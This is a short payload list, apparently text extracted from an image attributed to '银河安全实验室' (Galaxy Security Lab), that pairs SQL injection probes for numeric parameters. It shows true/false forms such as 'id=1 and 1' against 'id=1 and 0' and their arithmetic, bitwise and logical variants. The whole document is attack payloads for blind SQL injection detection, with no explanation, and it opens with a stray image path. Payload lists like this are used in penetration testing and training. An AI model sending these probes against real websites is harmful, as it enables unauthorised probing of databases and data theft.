 id=1 and 1 id=1 and 0
id=1 and 1-0 id=1 and 1-1
id=1 and 1+0 id=1 and 1+1
id=1 and 1*0 id=1 and 1*1
id=1 and 2/1 id=1 and 2/2
id=1 and 2<<1 id=1 and 2<<0
数字型
id=1 and 2>>1 id=1 and 2<<0
id=1 and 1|1 id=1 and 1|0
id=1 and 1||1 id=1 and 1||0
id=1 and 1&&1 id=1 and 1&&0
id=1 and 1^1 id=1 and 1^0
银河安全实验室
id=1 and 1%3 id=1 and 2%3